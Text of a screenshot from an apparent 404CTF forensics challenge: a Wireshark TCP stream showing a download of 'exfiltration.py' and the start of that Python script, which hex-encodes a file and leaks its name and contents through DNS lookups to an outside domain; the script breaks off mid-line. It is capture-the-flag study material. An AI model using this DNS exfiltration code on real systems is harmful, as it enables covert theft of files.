 Wireshark · Follow TCP Stream (tcp.stream eq 80) · capture-reseau.pcapng
GET /exfiltration.py HTTP/1.1
Host: hallebarde.404ctf.fr
User-Agent: Mozilla/5.0 (X11; Fedora; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/
93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://hallebarde.404ctf.fr/
Upgrade-Insecure-Requests: 1

HTTP/1.1 200 OK
Date: Tue, 24 May 2022 18:49:06 GMT
Content-Type: text/x-python
Content-Length: 1162
Connection: keep-alive
Last-Modified: Tue, 24 May 2022 18:45:53 GMT

import binascii
import os
import dns.resolver
import time

def read_file(filename):
    with open(filename, "rb") as f:
        return binascii.hexlify(f.read())


def exfiltrate_file(filename):
    dns.resolver.resolve("never-gonna-give-you-up.hallebarde.404ctf.fr")
    time.sleep(0.1)
    dns.resolver.resolve(binascii.hexlify(filename.encode()).decode() + ".hallebarde.